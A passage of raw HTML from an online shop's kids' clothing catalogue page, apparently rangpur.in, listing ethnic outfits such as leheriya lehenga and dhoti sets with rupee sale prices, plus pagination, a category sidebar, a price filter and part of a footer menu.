/></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-3-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-3-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-3-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-3-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-3-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-3-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-3-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-3-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0013-3-scaled.jpg 1707w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/black-leheriya-lehnega-kurta-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/black-leheriya-lehnega-kurta-set/">BLACK LEHERIYA LEHNEGA KURTA SET</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,500.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,200.00</bdi></span><span class="screen-reader-text">Price range: ₹2,500.00 through ₹3,200.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,700.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,176.00</bdi></span><span class="screen-reader-text">Price range: ₹1,700.00 through ₹2,176.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12257 status-publish instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/black-tye-dye-skirt-top-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12257" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12257" data-product_sku="LP0033" aria-label="Select options for &ldquo;BLACK TYE DYE SKIRT TOP SET&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12257" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2023/06/LP0032-5-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="BLACK TYE DYE SKIRT TOP SET" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/06/LP0032-5-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="BLACK TYE DYE SKIRT TOP SET" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/06/LP0032-4-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/black-tye-dye-skirt-top-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/black-tye-dye-skirt-top-set/">BLACK TYE DYE SKIRT TOP SET</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,200.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,400.00</bdi></span><span class="screen-reader-text">Price range: ₹2,200.00 through ₹3,400.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,496.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,312.00</bdi></span><span class="screen-reader-text">Price range: ₹1,496.00 through ₹2,312.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12235 status-publish last instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/blue-block-kurta-dhoti-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12235" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12235" data-product_sku="LP0034" aria-label="Select options for &ldquo;BLUE BLOCK KURTA DHOTI SET&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12235" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2021/10/LP0031-4-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="BLUE BLOCK KURTA DHOTI SET" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2021/10/LP0031-4-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="BLUE BLOCK KURTA DHOTI SET" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2021/10/LP0031-7-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/blue-block-kurta-dhoti-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/blue-block-kurta-dhoti-set/">BLUE BLOCK KURTA DHOTI SET</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,900.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,800.00</bdi></span><span class="screen-reader-text">Price range: ₹2,900.00 through ₹3,800.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,972.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,584.00</bdi></span><span class="screen-reader-text">Price range: ₹1,972.00 through ₹2,584.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12285 status-publish first instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/blue-crop-top-and-trouser-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12285" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12285" data-product_sku="" aria-label="Select options for &ldquo;Blue crop top and trouser set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12285" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2023/06/LP0033-6-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue crop top and trouser set" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/06/LP0033-6-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue crop top and trouser set" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/06/LP0033-5-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/blue-crop-top-and-trouser-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/blue-crop-top-and-trouser-set/">Blue crop top and trouser set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,200.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,200.00</bdi></span><span class="screen-reader-text">Price range: ₹2,200.00 through ₹3,200.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,496.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,176.00</bdi></span><span class="screen-reader-text">Price range: ₹1,496.00 through ₹2,176.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-9066 status-publish instock product_cat-kids product_tag-blue product_tag-dhoti product_tag-handblock product_tag-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/blue-hand-block-printed-dhoti-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9066" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9066" data-product_sku="" aria-label="Select options for &ldquo;Blue Hand Block Printed Dhoti Set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9066" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2020/09/DSC0677-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue Hand Block Printed Dhoti Set" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2020/09/DSC0677-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue Hand Block Printed Dhoti Set" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2020/09/DSC0676-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/blue-hand-block-printed-dhoti-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/blue-hand-block-printed-dhoti-set/">Blue Hand Block Printed Dhoti Set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,050.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,394.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-11053 status-publish instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/blue-leheriya-double-layered-lehenga-top-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11053" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11053" data-product_sku="" aria-label="Select options for &ldquo;Blue leheriya double layered lehenga top set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11053" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2023/02/LP0004-2-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue leheriya double layered lehenga top set" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/02/LP0004-2-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue leheriya double layered lehenga top set" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/02/LP0004-8-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/blue-leheriya-double-layered-lehenga-top-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/blue-leheriya-double-layered-lehenga-top-set/">Blue leheriya double layered lehenga top set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,500.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,350.00</bdi></span><span class="screen-reader-text">Price range: ₹2,500.00 through ₹3,350.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,700.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,278.00</bdi></span><span class="screen-reader-text">Price range: ₹1,700.00 through ₹2,278.00</span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-11408 status-publish last instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/blue-leheriya-ethnic-dress/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11408" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11408" data-product_sku="" aria-label="Select options for &ldquo;BLUE LEHERIYA ETHNIC DRESS&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11408" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="BLUE LEHERIYA ETHNIC DRESS" decoding="async" loading="lazy" srcset="" data-srcset="https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-scaled.jpg 1707w" sizes="(max-width: 450px) 100vw, 450px" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="BLUE LEHERIYA ETHNIC DRESS" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-3-scaled.jpg 1707w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-2-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-2-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-2-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-2-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-2-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-2-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-2-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-2-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2023/02/LP0008-2-scaled.jpg 1707w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/blue-leheriya-ethnic-dress/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/blue-leheriya-ethnic-dress/">BLUE LEHERIYA ETHNIC DRESS</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/kids/" rel="tag">Kids</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,800.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,500.00</bdi></span><span class="screen-reader-text">Price range: ₹1,800.00 through ₹2,500.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,224.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,700.00</bdi></span><span class="screen-reader-text">Price range: ₹1,224.00 through ₹1,700.00</span></ins></span>
</div></div></li>
</ul>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;16 of 41 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.rangpur.in/size-kids/11/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.rangpur.in/size-kids/11/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://www.rangpur.in/size-kids/11/page/2/">NEXT</a></li>
</ul>
</nav>
</div>        </main><!-- #main -->
        </div><!-- #primary -->
        <aside id="secondary" class="widget-area" role="complementary">
    <div class="inner">
        <section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-51"><a href="https://www.rangpur.in/product-category/blouse/">Blouses</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-52"><a href="https://www.rangpur.in/product-category/designer-suits/">Designer Suits</a> <span class="count">(218)</span></li>
<li class="cat-item cat-item-49"><a href="https://www.rangpur.in/product-category/dresses/">Dresses</a> <span class="count">(285)</span></li>
<li class="cat-item cat-item-112"><a href="https://www.rangpur.in/product-category/kids/">Kids</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-54"><a href="https://www.rangpur.in/product-category/lehengas/">Lehengas</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-50"><a href="https://www.rangpur.in/product-category/mojaris/">Mojaris</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-56"><a href="https://www.rangpur.in/product-category/potlis/">Potlis</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-34"><a href="https://www.rangpur.in/product-category/sarees/">Sarees</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-224"><a href="https://www.rangpur.in/product-category/tops/">Tops</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-15"><a href="https://www.rangpur.in/product-category/uncategorized/">Uncategorized</a> <span class="count">(6)</span></li>
</ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://www.rangpur.in/size-kids/11/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="1550" data-min="1550" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="5500" data-max="5500" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section>    </div>
</aside><!-- #secondary -->
        </div>
        </div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
    <div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="4734" class="elementor elementor-4734" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<div class="elementor-section elementor-top-section elementor-element elementor-element-97d96b6 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="97d96b6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5a2cec" data-id="a5a2cec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-69a7722 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69a7722" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ebf11dc" data-id="ebf11dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57c86bc elementor-widget elementor-widget-heading" data-id="57c86bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Categories</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a3ffbe elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="7a3ffbe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-7a3ffbe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4720"><a href="https://www.rangpur.in/shop/" class="elementor-item">For Woman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7244"><a href="https://www.rangpur.in/product-category/kids/" class="elementor-item">For Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7243"><a href="https://www.rangpur.in/product-category/mojaris/" class="elementor-item">Mojaris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7245"><a href="https://www.rangpur.in/product-category/potlis/" class="elementor-item">Accessories</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d961472" data-id="d961472" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0347bd6 elementor-widget elementor-widget-heading" data-id="0347bd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Account</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f60fc32 elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="f60fc32" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-f60fc32" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4723"><a href="#" class="elementor-item">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7250"><a href="https://www.rangpur.in/order-tracking/" class="elementor-item">Order Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7052"><a href="https://www.rangpur.in/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4725"><a href="http://rangpur.in/my-account/lost-password/" class="elementor-item">Lost Password?</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9d2f4e5" data-id="9d2f4e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6e0034 elementor-widget elementor-widget-heading" data-id="d6e0034" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
